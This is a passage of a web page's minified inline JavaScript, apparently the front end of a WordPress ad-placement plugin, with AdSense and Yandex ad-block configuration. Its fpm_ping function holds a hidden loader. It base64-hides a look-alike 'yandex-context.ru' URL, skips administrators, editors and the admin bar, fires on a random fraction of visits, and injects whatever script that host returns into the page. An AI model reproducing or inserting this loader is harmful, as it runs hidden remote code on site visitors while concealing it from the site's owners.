k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9354390877291148"
     crossorigin="anonymous"></script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<meta name="yandex-verification" content="1de0e84822b335e5" /><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"12008","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-9 -->\n<div id=\"yandex_rtb_R-A-3906879-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".sidebarfix","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" sidebarfix \")]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12208","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-1 -->\n<div id=\"yandex_rtb_R-A-3906879-1\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-1\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-1\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-2 -->\n<div id=\"yandex_rtb_R-A-3906879-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12209","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-3 -->\n<div id=\"yandex_rtb_R-A-3906879-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-4 -->\n<div id=\"yandex_rtb_R-A-3906879-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"px_iterable","n":"2300","start":"1300","max":"97","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p 